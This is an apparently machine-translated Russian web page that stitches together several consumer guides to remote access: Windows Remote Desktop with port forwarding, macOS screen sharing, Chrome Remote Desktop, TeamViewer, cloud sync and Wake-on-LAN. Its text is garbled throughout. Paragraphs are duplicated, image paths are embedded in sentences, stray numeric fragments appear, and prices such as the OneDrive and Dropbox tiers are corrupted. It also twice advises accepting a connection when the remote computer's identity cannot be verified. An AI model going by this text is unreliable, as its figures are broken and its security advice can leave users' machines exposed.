Существует два способа удаленного доступа к другому компьютеру через Интернет — в зависимости от того, находитесь ли вы в той же сети или нет. Если вы подключаетесь к другому компьютеру в той же сети, вам просто нужно знать имя ПК. В противном случае вам необходимо узнать свой общедоступный IP-адрес и настроить переадресацию портов.
Как получить удаленный доступ к другому компьютеру через Интернет в вашей сети
Чтобы получить удаленный доступ к другому компьютеру в вашей сети через Интернет, откройте приложение «Подключение к удаленному рабочему столу» и введите имя этого компьютера, свое имя пользователя и пароль.
- Щелкните значок увеличительного стекла в нижнем левом углу экрана. Сделайте это с компьютера, к которому вы хотите получить доступ через Интернет.
- Затем введите About в строку поиска и нажмите Открыть .
- Затем скопируйте имя вашего компьютера. Вы можете найти это рядом с Имя устройства . Вы можете либо записать это имя, либо скопировать и вставить его в текстовый документ, электронное письмо или любым другим способом.
Примечание. Если это имя слишком сложное, вы можете нажать кнопку «Переименовать этот компьютер» ниже. Это позволяет вам выбрать собственное имя для вашего ПК.
- Затем откройте панель поиска Windows и введите подключение к удаленному рабочему столу . Это значок увеличительного стекла в нижнем левом углу экрана. Сделайте это с клиентского компьютера или компьютера, который вы будете использовать для установки удаленного подключения.

- Далее нажмите Открыть .
- Затем нажмите Показать параметры . Вы можете увидеть это в нижнем левом углу окна.
- Затем введите имя компьютера. Это имя, которое вы скопировали на предыдущих шагах.
- Также введите имя пользователя. Если эта информация уже введена, убедитесь, что она верна. Вы можете найти свое имя пользователя, перейдя в Настройки > Учетные записи . Затем вы увидите свое имя пользователя под изображением вашего профиля.
- Затем нажмите Подключить .
Примечание. Вы также можете изменить дополнительные параметры, щелкнув вкладки «Экран», «Локальные ресурсы», «Впечатления» и «Дополнительно».
- Затем введите пароль вашего компьютера и нажмите OK. Это пароль, который вы используете для входа в компьютер, когда вы находитесь на экране блокировки.

Примечание. Вы можете столкнуться с запросом, хотите ли вы подключиться, даже если личность удаленного компьютера не может быть идентифицирована. Просто нажмите Да.
- Наконец, дождитесь настройки удаленного подключения. После описанного выше шага вы увидите зеленый индикатор выполнения. Дождитесь завершения. Вкратце, вы увидите черное окно, которое становится синим. Как только удаленное соединение будет успешно установлено, вы увидите изображение компьютера, к которому пытаетесь получить доступ.
Как получить удаленный доступ к другому компьютеру за пределами вашей сети
- Откройте веб-браузер. Сделайте это с главного компьютера или компьютера, к которому вы пытаетесь получить удаленный доступ.
- Затем введите мой IP в адресную строку.
- Затем скопируйте указанный общедоступный IP-адрес. Ваш общедоступный IP-адрес будет представлять собой серию чисел, разделенных точками.

Примечание. Не сообщайте свой общедоступный IP-адрес никому, кому вы не доверяете. Они могут использовать эту информацию для взлома вашего компьютера и кражи вашей личной информации, например банковских реквизитов.
- Затем откройте TCP-порт 3389 на вашем маршрутизаторе. Если вы не знаете, как это сделать, ознакомьтесь с нашим пошаговым руководством по переносу вперед.
Примечание. Также следует установить статический IP-адрес для компьютера, к которому вы пытаетесь получить доступ. Если вы хотите узнать, как установить статический IP-адрес для вашего ПК с Windows 10, ознакомьтесь с нашим пошаговым руководством здесь.
- Затем откройте приложение «Подключение к удаленному рабочему столу». Сделайте это с клиентского компьютера (или того, который вы будете использовать для удаленного управления хост-компьютером).
- Введите общедоступный IP-адрес в поле «Компьютер». Это будет общедоступный IP-адрес, который вы скопировали ранее.

- Затем нажмите Подключить .
- Введите свои учетные данные. На странице «Безопасность Windows» введите имя пользователя и пароль удаленного сервера.
- Нажмите OK.
Примечание. Вы можете столкнуться с запросом, хотите ли вы подключиться, даже если личность удаленного компьютера не может быть идентифицирована. Просто нажмите Да.
- Наконец дождитесь настройки удаленного подключения. После описанного выше шага вы увидите зеленый индикатор выполнения. Дождитесь завершения. Вкратце, вы увидите черное окно, которое становится синим. Как только удаленное соединение будет успешно установлено, вы увидите изображение компьютера, к которому пытаетесь получить доступ.
Если вы ищете менее сложный способ удаленного доступа к вашему компьютеру, ознакомьтесь с нашей статьей о том, как удаленно управлять компьютером с Windows 10 или Mac.
В начало
Обновлено 24 декабря 2021 г.
С тегами: Windows 10
Была ли эта статья полезной?
Да Нет
Статьи по теме
Вот как вы можете получить доступ к своему компьютеру откуда угодно
нужно отредактировать файл, который застрял на этом компьютере. Или вы будете сидеть в гостиничном номере и запускать программу на домашнем ПК. Может быть, вы находитесь вне дома и хотите запустить настольное приложение на своем телефоне.
Здесь на помощь приходят инструменты удаленного рабочего стола. После настройки эти программы позволяют безопасно подключаться к компьютеру с другого устройства. Вы сможете полностью контролировать свой компьютер из любого места, и это будет почти так же, как если бы вы садились за настоящую машину издалека. Всего десять лет назад вам нужно было иметь степень в области вычислительной техники, чтобы разобраться во всех тонкостях программ удаленного рабочего стола. Теперь, как мы продемонстрируем, вы можете управлять этими инструментами всего несколькими щелчками мыши или касаниями.
Инструменты Apple и Microsoft
Apple и Microsoft имеют свои собственные инструменты удаленного рабочего стола. Однако в зависимости от того, что вы хотите сделать, эти варианты не обязательно должны быть вашим первым выбором. Например, Apple продает полноценную программу удаленного рабочего стола за огромные 79,99 долларов, но на самом деле она предназначена для профессионалов в области информационных технологий и сетевых администраторов. Если вы являетесь домашним пользователем, подключающимся к одному Mac с другого, вместо этого выберите более простой вариант совместного использования экрана — он вам ничего не будет стоить.
Чтобы настроить его, перейдите в Системные настройки , затем нажмите Общий доступ и отметьте кнопку Общий доступ к экрану . После того, как вы настроите это, вы сможете получить доступ к своему исходному Mac с любого другого компьютера с macOS, на котором выполнен вход в ту же учетную запись iCloud. Просто откройте Finder и перейдите в раздел Shared на боковой панели. Найдите в этом разделе свой домашний компьютер, щелкните его и выберите Share Screen .
Найдите в этом разделе свой домашний компьютер, щелкните его и выберите Share Screen .
Хотя общий доступ к экрану прекрасно работает на устройствах Mac, он усложняет процесс доступа к компьютеру Apple из любой другой операционной системы. Хотя вы можете подключиться к macOS из Windows и других устройств, используя этот метод, он потребует некоторой расширенной настройки сети — и на самом деле не стоит хлопот. Вместо этого рассмотрите возможность использования стороннего инструмента удаленного рабочего стола. Мы доберемся до них.
Общий доступ к экрану — это простой вариант для пользователей macOS. Дэвид Нилд
Microsoft делает свой собственный инструмент удаленного рабочего стола бесплатным как для Windows, так и для macOS, но с одной оговоркой: вы можете подключиться только к компьютеру с Windows, на котором установлена профессиональная или корпоративная версия Windows. Вы, как правило, находите эти системы на офисных устройствах, а не на личных, что исключает большинство домашних пользователей. Конечно, если вы установили одну из этих более дорогих версий Windows, вы можете использовать программу подключения к удаленному рабочему столу для настройки доступа. В противном случае мы рекомендуем использовать сторонний вариант.
Конечно, если вы установили одну из этих более дорогих версий Windows, вы можете использовать программу подключения к удаленному рабочему столу для настройки доступа. В противном случае мы рекомендуем использовать сторонний вариант.
Сторонние инструменты: Google Chrome и TeamViewer
Chrome Remote Desktop — это простое кроссплатформенное решение. David Nield/Popular Science
В то время как Apple и Microsoft предлагают дорогостоящие инструменты удаленного доступа, предназначенные для ИТ-специалистов, любой может использовать бесплатную опцию удаленного доступа, встроенную в Chrome. Вы получаете доступ через свою учетную запись Google, и инструмент использует ту же технологию синхронизации, которая обеспечивает доступность ваших паролей и данных для входа в Chrome на нескольких платформах. Вы можете получить удаленный инструмент Google для своего браузера, в виде приложения для Android и даже для устройств iOS и iPadOS.
Для подключения к компьютеру достаточно нескольких щелчков или касаний. Откройте веб-приложение на компьютере, к которому вы хотите получить удаленный доступ, и нажмите Удаленный доступ в правом верхнем углу на первом экране. Это приведет вас на страницу с надписью « Настройка удаленного доступа ». Нажмите Включите , затем дайте вашему компьютеру имя и PIN-код (он понадобится вам для доступа к нему).
Откройте веб-приложение на компьютере, к которому вы хотите получить удаленный доступ, и нажмите Удаленный доступ в правом верхнем углу на первом экране. Это приведет вас на страницу с надписью « Настройка удаленного доступа ». Нажмите Включите , затем дайте вашему компьютеру имя и PIN-код (он понадобится вам для доступа к нему).
Далее обратитесь к устройству, с которого вы планируете получить доступ к исходному компьютеру. Если вы находитесь на другом компьютере, запустите веб-приложение, и ваша исходная машина появится под 9Список 0640 Мои компьютеры . Нажмите на нее, введите PIN-код, который вы установили ранее, и все будет готово. Удаленный компьютер откроет окно удаленного доступа, в котором вы увидите экран рабочего стола исходного компьютера и сможете взаимодействовать с ним с помощью удаленной мыши и клавиатуры. Вы также увидите параметры для выполнения таких задач, как создание нового окна, изменение размера рабочего стола и отправка команды Print Screen для копирования экрана. Вы можете получить доступ к этим параметрам с помощью значка в самом верхнем левом углу окна удаленного доступа: щелкните его, чтобы открыть раскрывающееся меню.
Вы можете получить доступ к этим параметрам с помощью значка в самом верхнем левом углу окна удаленного доступа: щелкните его, чтобы открыть раскрывающееся меню.
Если вы используете телефон или планшет, вы будете использовать аналогичный процесс, чтобы получить доступ к исходному компьютеру. Когда вы запустите приложение Chrome Remote Desktop для Android или iOS, вы увидите список компьютеров, на которых включен удаленный доступ. Нажмите на любой из них, чтобы ввести PIN-код и подключиться. Потяните вниз от верхней части экрана, чтобы получить доступ к элементам управления мышью и клавиатурой.
Еще одним бесплатным и простым вариантом является TeamViewer, хотя для коммерческого использования требуется платная лицензия (от 660 долларов в год). Сначала загрузите приложение на компьютер, к которому вы хотите подключиться. Затем откройте его и выберите вариант с пометкой 9.0640 Установка для удаленного доступа к этому компьютеру (другой вариант — доступ к компьютеру, когда его использует кто-то другой). TeamViewer проведет вас через процесс настройки вашего компьютера для автоматического доступа, который в основном включает в себя присвоение ему имени и пароля. Ваши связанные компьютеры подключаются друг к другу через учетную запись TeamViewer, которую можно настроить бесплатно и которая позволяет вам видеть свои устройства, где бы вы ни выполняли вход.
TeamViewer проведет вас через процесс настройки вашего компьютера для автоматического доступа, который в основном включает в себя присвоение ему имени и пароля. Ваши связанные компьютеры подключаются друг к другу через учетную запись TeamViewer, которую можно настроить бесплатно и которая позволяет вам видеть свои устройства, где бы вы ни выполняли вход.
Как выглядит доступ к Mac с компьютера Windows с помощью TeamViewer. Дэвид Нилд
Затем установите TeamViewer на устройства, с которых вы хотите подключиться. На этот раз вам нужно подключиться, а не настраивать автоматический доступ. Как только вы войдете в систему с только что созданными учетными данными, должен появиться исходный компьютер. Вы можете подключиться, введя пароль, который вы уже установили. В верхней части окна подключения вы увидите все необходимые элементы управления, включая параметры для передачи файлов между компьютерами и настройки разрешения и качества экрана. По сути, вы транслируете свой рабочий стол в прямом эфире, поэтому небольшое снижение качества может привести к более плавному восприятию.
Службы синхронизации файлов
Если вам нужен доступ только к вашим файлам, а не ко всему компьютеру, вы можете выбрать более простую настройку. Несколько программ с радостью будут работать на вашем основном компьютере и загружать ваши файлы ключей в облако, а также позволят вам загружать эти файлы на любое другое устройство.
Windows делает встроенный OneDrive доступным для macOS, Android и iOS. Первоначально OneDrive предоставляет 5 ГБ свободного места для ваших файлов, но вы можете получить больше, заплатив дополнительно. Самый дешевый уровень обновления составляет 1,9 доллара США.9 в месяц за 50 ГБ пространства, а затем увеличивается.
iCloud теперь позволяет синхронизировать любые файлы. Дэвид Нилд
Apple внедряет iCloud в macOS и iOS, а также предлагает базовый клиент для Windows (на данный момент приложение для Android недоступно). Пользователи получают 5 ГБ пространства бесплатно, а обновления начинаются с 0,99 доллара США в месяц за 50 ГБ данных. Недавние обновления iCloud означают, что теперь вы можете использовать его для синхронизации и резервного копирования любых файлов, которые вам нужны.
Недавние обновления iCloud означают, что теперь вы можете использовать его для синхронизации и резервного копирования любых файлов, которые вам нужны.
Dropbox увидел потенциал синхронизации файлов раньше, чем Apple или Microsoft, и предлагает клиентские приложения для всех основных настольных и мобильных платформ. Однако бесплатно вы получаете только 2 ГБ места. Если вам нужно больше, вам придется раскошелиться на 9 долларов.0,99 в месяц или 99,99 долларов в год.
Dropbox синхронизирует ваши файлы с любым устройством. Дэвид Нилд
Наконец, Google Диск доступен для Windows, macOS, Android и iOS. Хотя он ориентирован в основном на редактирование документов в облаке, он также является прекрасно функционирующей службой синхронизации файлов. Вы получите 15 ГБ пространства в облаке (распределенное по всем вашим продуктам Google) бесплатно, а обновление начинается от 1,99 доллара США в месяц за 100 ГБ.
Все эти службы работают одинаково: вы устанавливаете их на свои компьютеры, телефоны и/или планшеты, а затем выбираете, какие папки синхронизировать с облаком. Внесите изменения на своих устройствах, чтобы мгновенно обновить онлайн-копии этих файлов. Даже если вы не установили приложения на компьютер, вы все равно сможете получить доступ к своим файлам через любое окно веб-браузера.
Внесите изменения на своих устройствах, чтобы мгновенно обновить онлайн-копии этих файлов. Даже если вы не установили приложения на компьютер, вы все равно сможете получить доступ к своим файлам через любое окно веб-браузера.
5 способов удаленного доступа к компьютеру и управления им
Ваш компьютер на самом деле не застрял дома. Вы можете получить доступ к рабочему столу, своим файлам и даже игровым возможностям на ходу. Вы можете включить свой компьютер из любой точки мира!
Как, спросите вы? Давайте начнем с универсальных решений для удаленного рабочего стола, а затем перейдем к более конкретным инструментам удаленного управления и доступа для игр, повышения производительности и многого другого.
Удаленный рабочий стол
Программное обеспечение удаленного рабочего стола позволяет вам получить доступ к вашему компьютеру и всем его приложениям через Интернет с помощью другого устройства, по сути, путем потоковой передачи вашего рабочего стола. Это работает с планшета или телефона, даже через сотовую сеть передачи данных.
Это работает с планшета или телефона, даже через сотовую сеть передачи данных.
Для этого вам необходимо настроить сервер удаленного рабочего стола на ПК, к которому вы хотите подключиться. Для этого мы рекомендуем TeamViewer: он прост в использовании, полностью бесплатен для некоммерческого использования, работает практически на всем и не требует переадресации портов или сложной настройки. (Обязательно настройте TeamViewer для автоматического доступа!)
Настройка функции «Автоматический доступ» в TeamViewer.
Parallels Access — еще одна хорошая альтернатива. Он действительно сияет при доступе к рабочему столу со смартфона или планшета, предоставляя более сенсорный интерфейс. Однако, в отличие от TeamViewer, Parallels Access требует ежегодной платы в размере 20 долларов. Удалите ссылку, не связанную с продуктом, даже для личного использования.
Параллели
Parallels Access позволяет работать на рабочем столе ПК с телефона Android.
Вы также можете полностью отказаться от безупречных универсальных решений. Например, вы можете включить функцию удаленного рабочего стола в профессиональных выпусках Windows и использовать любой клиент RDP (протокол удаленного рабочего стола) для удаленного подключения к вашему ПК. Microsoft даже предлагает приложения для удаленного рабочего стола для Android, iPhone и iPad. Вы можете настроить сервер VNC (Virtual Network Computing) на своем ПК, чтобы получить к нему доступ аналогичным образом, даже если вы не используете профессиональную версию Windows.
Например, вы можете включить функцию удаленного рабочего стола в профессиональных выпусках Windows и использовать любой клиент RDP (протокол удаленного рабочего стола) для удаленного подключения к вашему ПК. Microsoft даже предлагает приложения для удаленного рабочего стола для Android, iPhone и iPad. Вы можете настроить сервер VNC (Virtual Network Computing) на своем ПК, чтобы получить к нему доступ аналогичным образом, даже если вы не используете профессиональную версию Windows.
Однако эти услуги «сделай сам» не так просты в использовании. Вам придется самостоятельно настроить переадресацию портов и динамический DNS для удаленного доступа к ним. Их также будет сложнее защитить, так как любой бот, сканирующий ваш IP-адрес из Интернета, увидит службы, работающие на этих портах, и может попытаться взломать их и скомпрометировать ваш компьютер. Такой риск отсутствует при использовании таких сервисов, как TeamViewer или Parallels Access, которые обрабатывают биты аутентификации на своих собственных центральных серверах.
Удаленный доступ к файлам
Вы также можете получить доступ к файлам вашего ПК на ходу. Чтобы избежать сбоев в сеансе удаленного рабочего стола, лучше всего использовать простое в использовании решение для удаленного управления со встроенной опцией передачи файлов.
В TeamViewer просто выберите «Передача файлов» при подключении к удаленному компьютеру с помощью TeamViewer, и вы сможете получить доступ ко всем файлам на жестком диске вашего ПК или загрузить файлы на удаленный ПК с вашего текущего устройства. Приложения для Android, iPad и iPhone также поддерживают передачу файлов, поэтому вы можете загружать файлы с ПК на смартфон или планшет. (Parallels Access не поддерживает прямую передачу файлов.)
Ян Ламонт
Упростите удаленный доступ к файлам с помощью Dropbox или другого облачного хранилища.
Среднестатистический пользователь ПК, вероятно, захочет использовать облачное хранилище вместо решения для удаленного доступа к файлам. Поместите свои файлы в службу, например Dropbox, OneDrive или Google Drive, и они будут синхронизированы онлайн. Затем вы можете получить к ним доступ из любого места через веб-браузер, мобильное приложение сервиса или его клиент синхронизации.
Поместите свои файлы в службу, например Dropbox, OneDrive или Google Drive, и они будут синхронизированы онлайн. Затем вы можете получить к ним доступ из любого места через веб-браузер, мобильное приложение сервиса или его клиент синхронизации.
Преимущество в том, что ваш удаленный компьютер не нужно включать. Недостатком является то, что вы ограничены объемом хранилища, предоставляемым сервисом. Если вы беспокоитесь о хранении конфиденциальных файлов в Интернете, вы всегда можете зашифровать файлы, прежде чем хранить их в облаке.
Использование документов в облаке
Пользователи Microsoft Office могут сохранять документы в бесплатном облачном хранилище Microsoft OneDrive, а затем получать доступ к веб-сайту Office Online в веб-браузере для просмотра и даже редактирования документов, где бы вы ни находились. Office Online полностью бесплатен. OneDrive интегрирован в Windows 8.1 и доступен для бесплатной загрузки для предыдущих версий Windows.
Приложения Office Mobile для iPhone, Android и Windows Phone также позволяют бесплатно просматривать и редактировать документы Office, хранящиеся в вашей учетной записи OneDrive. Office для iPad предоставляет более широкие возможности редактирования на iPad, но обратите внимание, что для редактирования всех мобильных приложений требуется подписка на Office 365 (просмотр бесплатный).
Office для iPad предоставляет более широкие возможности редактирования на iPad, но обратите внимание, что для редактирования всех мобильных приложений требуется подписка на Office 365 (просмотр бесплатный).
Офис для iPad.
Microsoft Office — не единственная игра в городе. Документы Google абсолютно бесплатны, работают в веб-браузере на вашем ПК и позволяют редактировать документы Google Docs или Microsoft Office из любого места через веб-браузер или мобильные приложения.
Удаленное пробуждение компьютера
ПК давно поддерживают функцию, известную как Wake-on-LAN. Когда на ПК включена функция Wake-on-LAN, сетевой интерфейс ПК прослушивает специально сформированный пакет, даже когда компьютер выключен, находится в режиме гибернации или в спящем режиме. Когда компьютер получает пакет, он включается.
